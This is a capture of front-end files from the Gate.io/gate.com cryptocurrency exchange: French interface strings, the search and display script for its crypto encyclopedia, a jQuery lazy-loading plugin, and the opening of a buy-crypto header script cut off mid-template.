href='$link$'>WEB3</a>","kyc.exit_of":"Sortie de $name$","kyc.verify_kyc":"Vérification KYC","kyc.basic_info_submitted":"Vos informations d'identité de base ont été soumises.","referral.no.access":"Aucun accès","referral.no.access.message":"Pour des raisons de conformité, les résidents de {country} ne peuvent pas participer au programme d'affiliation. ","belgium":"Belgique","united.kindom":"Royaume-Uni","france":"France","germany":"Allemagne","referral.got.it":"J'ai compris","netherlands":"Pays-Bas","Unified Account New":"Compte unifié","Portfolio Margin Account Old":"Compte de trading sur marge","myAccount.UnifiedAccountPointHover":"Dans le compte unifié, seul les POINT-Spot peuvent être transféré ; vous pouvez convertir le POINT-USDT Perp en POINT-Spot et vice versa.","Convert All":"Tout convertir","PleaseEnterAmount":"Saisissez un montant","ExceedsAvailable":"Excédent disponible","next.footer.Legal.Compliance":"Légale et conformité","cbbc.banner.tip":"Gate.io mettra fin au support des CBBCs à $hour$:$minute$ (UTC+8), $month$ $day$, $year$.","beginnerZone.activities.end":"La zone pour débutants sera supprimée le 15 mars. Veuillez utiliser les possibilités de tirage au sort le plus tôt possible","Amount":"Montant","beginner zone rules 7":"7. Cette activité n'est ouverte qu'aux utilisateurs de certaines régions. Si vous ne pouvez pas participer au tirage au sort, cela signifie que l'activité n'est pas disponible dans votre région et que vous ne pourrez pas y participer.","otc_apply_title":"Apply for Gate Card services","uab_title":"UAB KYC Information","uab_tips":"The registered address will be the delivery address for your Gate Card.","ID_document_type":"ID document type","uab_agreeStr1":"I have read and agree to <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Terms of Use</a> and <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Privacy Policy</a>.","validate_length":"$field$ should be between $min$ and $max$ characters","validate_char":"Only uppercase and lowercase letters and Spaces can be entered.","validate_type1":"Only strings composed of letters, numbers, spaces, slashes(/), commas(,), periods(.), apostrophes('), accents(), and Unicode letters are supported.","validate_type2":"Only supports strings composed of English letters, numbers, spaces and '-'.","deposit_door_title_1":"Other ways of providing funds","Select a way to deposit":"Sélectionnez un moyen de dépôt","onchain_deposit_title_1":"Envoyez des transactions de cryptos à votre adresse de dépôt.","GateCode Deposit":"Dépôt GateCode","gatecode_deposit_title_1":"Récupérer le GateCode (pour les comptes Gate.io uniquement).","buy_through_bank_methods":"Achetez par virement bancaire ou par d'autres moyens.","Buy With Credit Card":"Acheter avec une carte bancaire","mastercard_other_supported":"Visa, Mastercard ou autres cartes bancaires prises en charge.","Buy With Bank Card":"Acheter par carte bancaire","Buy through bank transfer":"Achetez par virement bancaire.","main.future.current.maintenance.margin.level":"MMR pour le niveau actuel","main.future.current.initial.margin.level":"IMR Actuel","main.future.adjusted.maintenance.margin.level":"MMR pour le niveau ajusté","main.future.adjusted.initial.margin.level":"IMR ajusté","main.future.adjusted.risk.limit":"Risk Limit ajustée","header.extarPanel.preMint":"PreMint","header.extarPanel.preMarket":"Trading Pre-Market","futures.setting.notice":"Paramètre de notification","futures.settings":"Paramètres de transaction","trade.ST":"ST","optionBuyTips":"Les données sont fournies à titre indicatif. Le montant effectivement exécuté prévaut.","testnet.exchange.claims":"Si les actifs actuels dépassent 1000 USDT, vous ne pourrez plus faire de demande. En outre, un intervalle de 72 heures doit être respecté entre les demandes de remboursement d'actifs.","allstatus":"Tous les statuts","alltype":"Tous les statuts","allchannels":"Tous les canaux","profile.service_tip":"Contactez votre support VIP pour toute question","point.transfer.history":"Historique des transferts","point.purchase.history":"Historique des achats","point.old_point.tag":"Les anciens Points"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/bit_wiki.js?v=1694575291
body_size: 5515
content:
let langu,Language=[];Language.English={l1:"Sorry! No results found",l2:"more",word:"word",cartoon:"cartoon",video:"video",event:"event",retract:"retract",readAll:"read all"},Language.Chinese={l1:"\u62B1\u6B49\uFF01\u6682\u65F6\u672A\u627E\u5230\u7ED3\u679C",l2:"\u66F4\u591A",word:"\u8BCD\u6761",cartoon:"\u6F2B\u753B",video:"\u89C6\u9891",event:"\u5927\u4E8B\u8BB0",retract:"\u6536\u8D77",readAll:"\u9605\u8BFB\u5168\u6587"};let lastVideo,cartoonPageNum=1,videoPageNum=1,selectYear=2020,selectTime="",pageIndex=0;langu="cn"==g_lang?Language.Chinese:Language.English,$(function(){if("index"==page_type){drawCvs(),$("#search_ipt").focus();let a="";$("#keywords li").each(function(){$(this).children("a").length>=3&&(a=$(this).children("h2").text(),$(this).find("a").eq(2).nextAll(),$(this).append(`<a onclick=show_more("${a}")>${langu.l2}...</a>`))}),is_phone?$(window).scroll(function(){500<=window.pageYOffset&&0===pageIndex?$("#indexList").show():$("#indexList").hide()}):$(window).scroll(function(){750<window.pageYOffset?$("#indexList").addClass("index-fixed"):$("#indexList").removeClass("index-fixed")}),$("#indexList").on("click","li",function(){let a=$(this).text().trim();$("#indexList").addClass("index-fixed"),$(this).addClass("active").siblings().removeClass("active"),is_phone?$("html, body").animate({scrollTop:$("#"+a)[0].offsetTop+340},500):$("html, body").animate({scrollTop:$("#"+a)[0].offsetTop+385},500)}),$(".clickShowMore").on("click",function(){let a,b=$(this).data("type"),c="";"cartoon"==b?(cartoonPageNum++,a=cartoonPageNum):(videoPageNum++,a=videoPageNum),$.ajax({url:"/json_svr/show_bit_wiki_search",type:"post",data:{type:b,page_num:a},success:function(a){if(a.datas){let d=a.datas.json_list;$("#screenList").css({height:350*Math.ceil(d.length/3)+$("#screenList")[0].offsetHeight}),d.forEach(a=>{c+=`
              <li class="mode-cell" id="${a.id}">
                <div class="card-box">
                  <img src="${a.image}" alt="${a.title}">
                </div>
                <p>${a.title}</p>
              </li>`}),"cartoon"==b?($("#cartoons").append(c),6>d.length&&$("#cartoons").parent().find(".clickShowMore").hide()):($("#videos").append(c),6>d.length&&$("#videos").parent().find(".clickShowMore").hide())}}})}),$(".swiper-box").on("click","li",function(){let a=$(this).data("index"),b=$("#screenList").children(".page-cell").eq(a)[0].scrollHeight;pageIndex=a,$(this).addClass("active").siblings("li").removeClass("active"),$("#swiperIcon").css(is_ar?"right":"left",25*a+"%"),$("#screenList").css({transform:0==a?"none":"translateX("+a*(is_ar?25:-25)+"%)",height:b})}),$(".mode-list").on("click","li",function(){let a=$(this).parent().attr("id"),b=this;$.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:$(this).attr("id"),search_word:""},success:function(c){"videos"==a&&is_phone?$(b).children(".card-box").html($(HTMLDecode(c.content)).prop("autoplay","autoplay")[0]).siblings("p").hide():$("body").append("<div id=\"detailDialogBox\"><h2>"+c.title+"</h2>"+HTMLDecode(c.content)+"</div>").css("overflow","hidden")}})}),$("#calendarIcon").on("click",function(){let a=new Date;if(selectYear=a.getFullYear(),$(".calendar-box").is(":hidden")){$(".calendar-box").show();let b="",c=a.getMonth()+1;for(let a=1;13>a;a++)b+=c==a?"<li class=\"curry-month\" data-index="+(10>a?"0"+a:a)+">"+a+"\u6708</li>":"<li data-index="+(10>a?"0"+a:a)+">"+a+"\u6708</li>";$("#monthList").html(b)}else $(".calendar-box").hide();$("#yearTxt").text(selectYear)}),$(document).click(function(a){var b=$(".calendar");b.is(a.target)||0!==b.has(a.target).length||$(".calendar-box").hide()}),$(".calendar-box").on("click","i",function(){let a=$(this).data("type"),b=new Date;"left"==a?(selectYear--,$("#yearTxt").text(selectYear)):(selectYear++,$("#yearTxt").text(selectYear)),$("#monthList").find("li").removeClass("curry-month"),b.getFullYear()==selectYear&&(b.getMonth(),$("#monthList").find("li").eq(b.getMonth()).addClass("curry-month"))}),$("#monthList").on("click","li",function(){$(this).addClass("curry-month").siblings().removeClass("curry-month"),$("#yearTxt").text(selectYear+"\u5E74"+$(this).text());let a=$(".time-line").find("li[data-month="+selectYear+"-"+$(this).data("index")+"]");0<a.length&&$("html, body").animate({scrollTop:a[0].offsetTop+400},500)}),$(".time-line").on("click",".read-all",function(){let a=$(this).parent().parent(),b=this;$.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:a.attr("id"),type:"events"},success:function(a){$(b).parent().html(HTMLDecode(a.content)+"<span class=\"retract\" data-breif=\""+a.brief+"\">\u3010"+langu.retract+"\u3011</span>"),$("#screenList").css({height:$("#screenList").find(".page-cell").eq(pageIndex)[0].scrollHeight})}})}),$(".time-line").on("click",".retract",function(){let a=$(this).data("breif");$(this).parent().html(a+"<span class=\"read-all\">\u3010"+langu.readAll+"\u3011</span>")}),$("#playVideo").on("click",function(){0<$("#detailDialogBox").length?($("#detailDialogBox").html("<video src=\"https://gimg.b.live/shenmoshibitebi01.mp4\" controls autoplay=\"autoplay\"></video>").css({display:"flex","justify-content":"center"}),$("body").css("overflow","hidden")):$("body").append("<div id=\"detailDialogBox\" style=\"justify-content:center;\"><video src=\"https://gimg.b.live/shenmoshibitebi01.mp4\" controls autoplay=\"autoplay\"></video></div>").css("overflow","hidden")}),$(".time-line").on("click",".unicon",function(){let a=$(this).parent().parent().children("ul"),b=$(this).children(".drop-icon");b.hasClass("right-icon")?(b.removeClass("right-icon"),a.children("li").show()):(b.addClass("right-icon"),a.children("li").hide(),a.children("li:first").show()),$("#screenList").css("height",$("#screenList").children(".page-cell").eq(pageIndex)[0].scrollHeight)})}if("search"==page_type){let a={};a=getQueryString("hw")?{page_num:1,search_word:"",head_word:getQueryString("hw")}:{page_num:1,search_word:null==getQueryString("wd")?"":getQueryString("wd"),head_word:""},searchResult(a),$("#result_list").children("li:last-child").css("border","none"),$("#result_list").on("click",".retract",function(){return $(this).parent().html("<p class=\"brief\">"+$(this).data("breif")+"</p>"),!1}),$("#result_list").on("click","a",function(){let a=$(this).data("type"),b=$(this).prop("id"),c=this;if("wiki"!=a)return $.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:b,search_word:"",type:"events"==a?"events":""},success:function(d){if(is_phone&&lastVideo){let a=$("#result_list").find("a[id="+lastVideo.id+"]");a.children(".brief-box").html("<img src="+lastVideo.imgHref+" alt/>")}if("video"==a&&is_phone)lastVideo={id:b,imgHref:$(c).find("img").prop("src")},$(c).children(".card-box").html($(HTMLDecode(d.content)).prop("autoplay","autoplay")[0]);else{if("events"!=a)$("body").append("<div id=\"detailDialogBox\"><h2>"+d.title+"</h2>"+HTMLDecode(d.content)+"</div>").css("overflow","hidden");else if(is_phone){let a=$("<span class=\"retract\">\u3010"+langu.retract+"\u3011</span>");a.data("breif",$(c).find(".brief").html().toString()),$(c).find(".brief-box").html(HTMLDecode(d.content)).append(a)}else noty({text:HTMLDecode(d.content),type:"sucess",layout:"center",closeWith:["button","click"],theme:"gateioNotyTheme",modal:!0});lastVideo=void 0}}}),!1}),$(".limit-list").on("click","li",function(){$(this).addClass("active").siblings().removeClass("active"),page_index=parseInt($(this).text()),searchResult({page_num:page_index,search_word:$("#search_ipt").val(),head_word:""})}),$("#his_list").on("click","li",function(){searchResult({page_num:1,search_word:$(this).children(":first").text(),head_word:""}),is_phone&&$(".side-bar").hide()}),$("#hot_words").on("click","li",function(a){search(a,$(this).text()),is_phone&&$(".side-bar").hide()}),$("#arrow_left").click(function(){1==page_index||(page_index--,getQueryString("hw")?searchResult({page_num:page_index,search_word:"",head_word:getQueryString("hw")}):searchResult({page_num:page_index,search_word:$("#search_ipt").val(),head_word:""}))}),$("#arrow_right").click(function(){page_index==page_total||(page_index++,getQueryString("hw")?searchResult({page_num:page_index,search_word:"",head_word:getQueryString("hw")}):searchResult({page_num:page_index,search_word:$("#search_ipt").val(),head_word:""}))})}if("detail"==page_type&&($(".loading-box").show(),localStorage.getItem("bitWikiIdList")?renderDetail():($(".arrow-box").hide(),requestWordDetail(wiki_id,function(a){$("#word_title").html(a.title),renderImgContent(a.content),$("#word_detail_content").html(HTMLDecode(a.content))}))),is_phone){var a;$("#screenList").css("height",null===(a=$("#screenList").children(".page-cell").eq(pageIndex)[0])||void 0===a?void 0:a.scrollHeight),$(window).scroll(()=>{20<$(this).scrollTop()?$(".search-header").addClass("wiki-bg"):($(".search-header").removeClass("wiki-bg"),$("#search_ipt").blur())}),$("#search_ipt").click(function(){let a=this,b=setTimeout(function(){$(".side-bar").show(),$("#side_search_ipt").focus(),$("#side_search_ipt").val($(a).val()),clearTimeout(b)},100)}),$("body").on("click","#detailDialogBox h2",function(){$("#detailDialogBox").remove(),$("body").css("overflow","auto")})}$("body").on("click","#detailDialogBox",function(a){let b=$(a.target).prop("id");b&&"detailDialogBox"==b&&($(this).remove(),$("body").css("overflow","auto"))})});function search(a,b=$("#search_ipt").val()){13!=a.keyCode&&a.keyCode||searchResult({page_num:1,search_word:userDataGuard(b),head_word:""})}function goSearch(a,b=$("#search_ipt").val()){var c=/[`~!@#$%^&*()_\-+=<>?:"{}|,.\/;'\\[\]·~！@#￥%……&*（）——\-+={}|《》？：“”【】、；‘'，。、]/im;if(13==a.keyCode&&document.activeElement==$("#search_ipt")[0]||!a.keyCode){if(c.test(b))return $("#search_ipt").blur(),void noty({text:"\u975E\u6CD5\u53C2\u6570",type:"sucess",layout:"center",closeWith:["button","click"],theme:"gateioNotyTheme",timeout:5e3});window.location.href=lang_prefix+"/bitwiki/search?wd="+userDataGuard(b)}}function searchResult(a){null==a.search_word||($(".loading-box").show(),a.search_word=userDataGuard(a.search_word),$("#search_ipt").val(a.search_word),$.ajax({url:"/json_svr/show_bit_wiki_search",type:"post",data:a,success:function(b){if(b.datas){let c=document.title;document.title=-1<c.indexOf("_")?a.search_word&&0<$.trim(a.search_word).length?`${a.search_word}_${c.split("_")[1]}`:`${c.split("_")[1]}`:`${a.search_word?`${a.search_word}_`:``}${c}`;let d=b.datas.json_list,e="",f=[];if(0==d.length)e=`<li class="no-result"><img src="/images/bit_wiki/no_search.svg" alt="${lang_string("\u6682\u65E0\u6570\u636E")}">${langu.l1}</li>`;else{""!=a.search_word&&setStore("search-his",a.search_word),renderSearchHistory();for(let b=0;b<d.length;b++){let c="",g="",h="";switch(d[b].type){case"wiki":h="<i class='word-icon'>"+langu.word+"</i>";break;case"cartoon":h="<i class='cartoon-icon'>"+langu.cartoon+"</i>";break;case"video":h="<i class='video-icon'>"+langu.video+"</i>";break;case"events":h="<i class='event-icon'>"+langu.event+"</i>";}if(""!=a.search_word){let e,f,h=new RegExp(a.search_word,"ig"),j=d[b].brief.split(h),k=[],l=d[b].title.split(h),m=[];for(;null!=(e=h.exec(d[b].brief));)k.push(e[0]);for(;null!=(f=h.exec(d[b].title));)m.push(f[0]);if(1==k.length)c+=j[0]+"<span class=\"kw\">"+k[0]+"</span>"+j[1];else{for(let a=0;a<k.length;a++)c+=j[a]+"<span class=\"kw\">"+k[a]+"</span>";c+=j[j.length-1]}if(1==m.length)g+=l[0]+"<span class=\"kw\">"+m[0]+"</span>"+l[1];else{for(let a=0;a<m.length;a++)g+=l[a]+"<span class=\"kw\">"+m[a]+"</span>";g+=l[l.length-1]}}e+=`<li>
              <a href='${lang_prefix}/bitwiki/detail/${d[b].id}'  data-type=${d[b].type} id=${d[b].id}>
                <p class='title text-ell'>${"events"==d[b].type?d[b].events_timest:""}${""==g?d[b].title:g}</p>
                <div class="brief-box ${"video"==d[b].type||"cartoon"==d[b].type?"card-box":""}">
                <p class="brief">${""==c?d[b].brief:c}</p>
                ${d[b].image?` <img src="${d[b].image}" alt="${d[b].title}">`:""}
                </div>
                <p>${h}${d[b].create_date}</p>
               
              </a>
            </li>`,f.push(d[b].id)}}$("#result_list").html(e),page_index=b.datas.page_num,page_total=b.datas.total_page,renderLimitList(),renderHotWords(b.datas.hotwords),localStorage.setItem("bitWikiIdList",JSON.stringify(f)),$(".loading-box").hide(),"pushState"in history&&""==a.head_word&&history.replaceState(null,"",window.location.href.split("?")[0]+"?wd="+a.search_word)}else $(".loading-box").hide(),noty({text:b.resMsg.message,type:"sucess",layout:"center",closeWith:["button","click"],theme:"gateioNotyTheme",timeout:5e3})},error:function(){$(".loading-box").hide(),$(".limit-box").hide()}}))}function renderLimitList(){if(1<page_total){if(is_phone)$("#limit_list").html(`<li>${page_index}</li>`);else{let a,b,c="";page_index<=maxLimitNum/2+1&&(a=0,b=page_total>=maxLimitNum?maxLimitNum:page_total),page_index>=page_total-(maxLimitNum/2-1)&&(b=page_total,a=page_total>maxLimitNum?page_total-maxLimitNum:0),page_index>maxLimitNum/2+1&&page_index<page_total-(maxLimitNum/2-1)&&(a=page_index-(maxLimitNum/2+1),b=page_index+(maxLimitNum/2-1));for(let d=a;d<b;d++)c+=d+1==page_index?`<li class='active'>${d+1}</li>`:`<li>${d+1}</li>`;$("#limit_list").html(c),$(".limit-box").show()}1==page_index?($("#arrow_left").addClass("disable-opt"),$("#arrow_right").removeClass("disable-opt")):$("#arrow_left").removeClass("disable-opt"),page_index==page_total?($("#arrow_left").removeClass("disable-opt"),$("#arrow_right").addClass("disable-opt")):$("#arrow_right").removeClass("disable-opt")}else $(".limit-box").hide()}function renderSearchHistory(){let a=getStore("search-his"),b="";if(0==a.length)b=`<li>${lang_string("\u6682\u65E0\u6570\u636E")}</li>`;else for(let c=0;c<a.length;c++)b+=`<li>
            <p class='text-ell'>${a[c].title}</p>
            <p>${a[c].time}</p>
          </li>`;$("#his_list").html(b)}function show_more(a){window.location.href=lang_prefix+"/bitwiki/search?hw="+a}function renderHotWords(a){if(""==a)return;let b="",c=a;for(let d=0;d<c.length;d++)b+=`<li>${c[d].title}</li>`;$("#hot_words").html(b)}function renderDetail(){let a=[],b=$("#word_title"),c=!1;try{a=JSON.parse(localStorage.getItem("bitWikiIdList"))}catch(b){a=[]}for(let b=0;b<a.length;b++)if(a[b]==wiki_id){curr_word_index=b,c=!0;break}renderSearchHistory(),requestWordDetail(wiki_id,function(a){b.html(a.title),renderImgContent(a.content),$("#word_detail_content").html(HTMLDecode(a.content))})}function drawCvs(){let a,b,c=$("#wiki-bg")[0].getContext("2d"),d=$("#wiki-bg").parent()[0].clientWidth,e=$("#wiki-bg").parent()[0].clientHeight;b=is_phone?3:10,$("#wiki-bg").attr("width",d+"px;").attr("height",e+"px");for(let a=0;a<b;a++)arcRadius.push(0-50*a);let f=setTimeout(()=>{start(c,d,e),clearTimeout(f)},1e3);window.addEventListener("resize",function(){clearTimeout(a),a=setTimeout(function(){d=document.body.clientWidth,$("#wiki-bg").attr("width",d+"px;")},300)})}function start(a,b,c){a.clearRect(0,0,b,c);for(let d=0;d<arcRadius.length;d++)0<=arcRadius[d]&&(a.beginPath(),a.arc(-50,c/2,arcRadius[d],0,2*Math.PI,!0),a.lineWidth=.1,a.strokeStyle="#fff",a.stroke()),arcRadius[d]+=2,arcRadius[d]>=.6*b&&(arcRadius[d]=b%50-50);window.requestAnimationFrame(function(){start(a,b,c)})}function setStore(a,b){let c=getStore(a),d=!1;for(let e=0;e<c.length;e++)if(c[e].title==b){d=!0;break}if(10<=c.length)c.splice(c.length-1,1);else if(!d){let a=new Date;c.unshift({title:b,time:a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()})}localStorage.setItem(a,JSON.stringify({value:c,timest:new Date().getTime()}))}function getStore(a){let b=JSON.parse(localStorage.getItem(a));return b?b.timest+604800000<new Date().getTime()?(localStorage.removeItem(a),[]):b.value:[]}function removeStore(a){$("#his_list").html(`<li>${lang_string("\u6682\u65E0\u6570\u636E")}</li>`),localStorage.removeItem(a)}function changeWord(a){let b,c=JSON.parse(localStorage.getItem("bitWikiIdList")),d="";if("up"==a){if($("#arrow_right").removeClass("disable-opt"),0>=curr_word_index)return curr_word_index=0,void $("#arrow_left").addClass("disable-opt");curr_word_index--}else{if($("#arrow_left").removeClass("disable-opt"),curr_word_index>=c.length-1)return curr_word_index=c.length-1,void $("#arrow_right").addClass("disable-opt");curr_word_index++}b=c[curr_word_index],requestWordDetail(b,function(a){if($("#word_title").text(a.title),a.title){let b=document.title;if(document.title=a.title+"_"+b.split("_")[1],$("meta[property=\"og:title\"]")&&-1<$("meta[property=\"og:title\"]").attr("content").indexOf("_")){var c=$("meta[property=\"og:title\"]").attr("content").split("_");$("meta[property=\"og:title\"]").attr("content",a.title+"_"+c[1])}if($("meta[property=\"twitter:title\"]")&&-1<$("meta[property=\"twitter:title\"]").attr("content").indexOf("_")){var c=$("meta[property=\"twitter:title\"]").attr("content").split("_");$("meta[property=\"twitter:title\"]").attr("content",a.title+"_"+c[1])}}if(a.brief&&($("meta[name=\"description\"]")&&$("meta[name=\"description\"]").attr("content",a.brief),$("meta[property=\"og:description\"]")&&$("meta[property=\"og:description\"]").attr("content",a.brief)),$("meta[name=\"keywords\"]")){var e=$("meta[name=\"keywords\"]").attr("content").split(","),f=`${e[0]},${e[1]},`;if(a.title&&(f+=`${a.title},`),a.tags)for(var g=0;g<a.tags.length;g++)f+=`${a.tags[g]},`;$("meta[name=\"keywords\"]").attr("content",f)}renderImgContent(a.content);for(let b=0;b<a.tags.length;b++)d+=`<li><a href="${lang_prefix}/bitwiki/search?wd=${a.tags[b]}">${a.tags[b]}</a></li>`;"pushState"in history&&history.replaceState(null,"",window.location.href.split("detail")[0]+"detail/"+b),$("#tags").html(d),$("#word_detail_content").html(HTMLDecode(a.content))})}function getQueryString(a){var b=new RegExp("(^|&)"+a+"=([^&]*)(&|$)"),c=window.location.search.substr(1).match(b);return null==c?null:decodeURI(c[2])}function userDataGuard(a,b=0){return""==a||null==a?"":(a=a.replace(/</g,"\uFF1C").replace(/>/g,"\uFF1E").replace(/&lt;/g,"\uFF1C").replace(/&gt;/g,"\uFF1E").replace(/&quot;/g,"\u201C").replace(/script/gi,"").replace(/link/gi,"").replace(/style/gi,"").replace(/iframe/gi,"").replace(/frame/gi,"").replace(/eval/gi,"").replace(/onerror/gi,"").replace(/json_svr/gi,"").replace(/exchange/gi,"").replace(/on_request_ask_bid/gi,"").replace(/;/g,"").replace(/\t/g,"").replace(/\(/g,"").replace(/\r/g,"").replace(/\n/g,"").replace(/'/g,"\u2018"),0==b&&(a=a.replace(/\[/g,"").replace(/&/g,"")),a)}function renderImgContent(){$(".loading-box").hide()}function requestWordDetail(a,b){$(".loading-box").show(),$.ajax({url:"/json_svr/get_bit_wiki_detail",type:"post",data:{wiki_id:a,search_word:""},success:function(a){let c,d="";c="cn"==g_lang?"\u6BD4\u7279\u767E\u79D1":"Cryptopedia",$.ajax({url:"/json_svr/show_wiki_ad",type:"post",data:{word:a.title},success:function(a){0<a.length&&(a.forEach(a=>{d+=`<li>
              <a href="${a.url}">
                  <img src="${a.img}" alt="${a.title}">
                  <p class="text-ell">${a.title}</p>
              </a>
            </li>`}),$("#shortcut_enter").html(d).show())}}),b(a)},error(a){console.log(a)}})}function show_edit_word(){$(".wiki_link_btn").is(":hidden")?$(".wiki_link_btn").show():$(".wiki_link_btn").hide()}const HTMLDecode=a=>{let b=document.createElement("div");b.innerHTML=a;const c=b.innerText||b.textContent;return b=null,c};

--- FILE ---
content_type: text/javascript
request_url: http://www.gate.com/cdn/fe/static/jquery/jquery.lazyload.js
body_size: 1347
content:
"use strict";!function(l,g,h,i){var j=l(g);l.fn.lazyload=function(a){function b(){var b=0;m.each(function(){var c=l(this);if(!n.skip_invisible||c.is(":visible"))if(l.abovethetop(this,n)||l.leftofbegin(this,n));else if(!(l.belowthefold(this,n)||l.rightoffold(this,n)))c.trigger("appear"),b=0;else if(++b>n.failure_limit)return!1})}var c,m=this,n={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:g,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return a&&(i!==a.failurelimit&&(a.failure_limit=a.failurelimit,delete a.failurelimit),i!==a.effectspeed&&(a.effect_speed=a.effectspeed,delete a.effectspeed),l.extend(n,a)),c=n.container===i||n.container===g?j:l(n.container),0===n.event.indexOf("scroll")&&c.bind(n.event,function(){return b()}),this.each(function(){var e=this,f=l(e);e.loaded=!1,(f.attr("src")===i||!1===f.attr("src"))&&f.is("img")&&f.attr("src",n.placeholder),f.one("appear",function(){if(!this.loaded){if(n.appear){var a=m.length;n.appear.call(e,a,n)}l("<img />").bind("load",function(){var a=f.attr("data-"+n.data_attribute);f.hide(),f.is("img")?f.attr("src",a):f.css("background-image","url('"+a+"')"),f[n.effect](n.effect_speed),e.loaded=!0;var b=l.grep(m,function(a){return!a.loaded});if(m=l(b),n.load){var c=m.length;n.load.call(e,c,n)}}).attr("src",f.attr("data-"+n.data_attribute))}}),0!==n.event.indexOf("scroll")&&f.bind(n.event,function(){e.loaded||f.trigger("appear")})}),j.bind("resize",function(){b()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&j.bind("pageshow",function(a){a.originalEvent&&a.originalEvent.persisted&&m.each(function(){l(this).trigger("appear")})}),l(h).ready(function(){b()}),this},l.belowthefold=function(c,a){var b;return b=a.container===i||a.container===g?(g.innerHeight?g.innerHeight:j.height())+j.scrollTop():l(a.container).offset().top+l(a.container).height(),b<=l(c).offset().top-a.threshold},l.rightoffold=function(c,a){var b;return b=a.container===i||a.container===g?j.width()+j.scrollLeft():l(a.container).offset().left+l(a.container).width(),b<=l(c).offset().left-a.threshold},l.abovethetop=function(c,a){var b;return b=a.container===i||a.container===g?j.scrollTop():l(a.container).offset().top,b>=l(c).offset().top+a.threshold+l(c).height()},l.leftofbegin=function(c,a){var b;return b=a.container===i||a.container===g?j.scrollLeft():l(a.container).offset().left,b>=l(c).offset().left+a.threshold+l(c).width()},l.inviewport=function(b,c){return!(l.rightoffold(b,c)||l.leftofbegin(b,c)||l.belowthefold(b,c)||l.abovethetop(b,c))},l.extend(l.expr[":"],{"below-the-fold":function(a){return l.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!l.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return l.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!l.rightoffold(a,{threshold:0})},"in-viewport":function(a){return l.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!l.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return l.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!l.rightoffold(a,{threshold:0})}})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://www.gate.com/js/header_buy_crypto.js?v=1760950797
body_size: 2201
content:
"use strict";!async function(){function a(){$.cookie("defaultBuyCryptoFiat")&&$.cookie("defaultBuyCryptoFiat")===window.setDefaultBuyCryptoFiat?(j=$.cookie("defaultBuyCryptoFiat"),$(".buy-crypto-selected-item .buy-crypto-selected-currency-name").text(j),$(".buy-crypto-selected-item .buy-crypto-selected-item-icon").attr("src",`/images/coin_icon/fiat/${j.toUpperCase()}2x.png`)):j=window.setDefaultBuyCryptoFiat}function b(a,b){const c=a.find(a=>a.fiat.toUpperCase()===b.toUpperCase());if("CNY"===b.toUpperCase()?$(".header-buy-crypto-express").hide():$(".header-buy-crypto-express").show(),$(".buy-crypto-card-url").attr("href",`${lang_prefix}/buy-sell/buy-${b.toUpperCase()}-usdt`),$(".buy-crypto-bank-url").attr("href",`${lang_prefix}/buy-sell/sell-usdt-${b.toUpperCase()}`),$(".buy-crypto-express-url").attr("href",`${lang_prefix}/crypto/buy-${b.toUpperCase()}-USDT`),c){const{bank_transfer:a,credit_card:b,p2p:d}=c;a&&"1"==window.is_show_fiat_page?$(".header-buy-crypto-bank").show():$(".header-buy-crypto-bank").hide(),b&&"1"==window.is_show_fiat_page?$(".header-buy-crypto-card").show():$(".header-buy-crypto-card").hide(),d&&"1"==window.is_c2c_page?$(".header-buy-crypto-c2c").show():$(".header-buy-crypto-c2c").hide(),"1"==window.is_show_gatecard_page?$(".header-buy-crypto-gatecard").show():$(".header-buy-crypto-gatecard").hide()}}function c(a){let b=[];b=a.map(a=>{const{fiat:b}=a;return`<div class='buy-crypto-fiat-item ${j.toUpperCase()===b.toUpperCase()?"active":""}' data-fiat='${b}'>
      <img loading="lazy" class='buy-crypto-selected-item-icon' src='/images/coin_icon/fiat/${b.toUpperCase()}2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
        <span class = 'buy-crypto-selected-currency-name'>${b.toUpperCase()}</span>
        <svg class="buy-crypto-selected-item-correct-icon">
          <use href="#icon-16px-zhengque" />
        </svg>
      </div>`}),0===b.length?$(".buy-crypto-pay-with-currency-list").html("<div class=\"empty-container\"><div class=\"empty-img\"></div><div class=\"empty-title\">"+lang_string("\u6682\u65E0\u6570\u636E")+"</div></div>"):$(".buy-crypto-pay-with-currency-list").html(b.join(""))}function d(a){let b=[];b=a.map(a=>{const{fiat:b}=a;return`<li class="${j.toUpperCase()===b.toUpperCase()?"active":""}" data-fiat="${b}">
        <div class="dmsc-list-item-content">
          <img loading="lazy" class="fiat-icon" src="/images/coin_icon/fiat/${b.toUpperCase()}2x.png" onerror="icon_error(this, 'fiat-icon')" />
          <span>${b.toUpperCase()}</span>
        </div>
        <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
